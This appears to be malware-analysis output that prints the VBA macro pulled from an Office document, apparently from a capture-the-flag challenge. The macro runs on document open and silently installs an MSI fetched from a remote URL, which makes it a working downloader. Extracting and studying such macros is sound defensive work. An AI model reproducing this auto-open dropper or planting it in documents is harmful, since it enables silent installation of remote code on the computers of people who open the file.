 -------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: None - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    MyMacro
End Sub

Sub Document_Open()
    MyMacro
End Sub

Sub MyMacro()
    On Error Resume Next
    iceCube = "WindowsInstaller.Installer"
    Dim eazyE As Object
    Set eazyE = CreateObject(iceCube)
    eazyE.UILevel = 2
    snoopDogg = "https://drmal.io.ept.gg/flagInstaller.msi"
    eazyE.InstallProduct snoopDogg
End Sub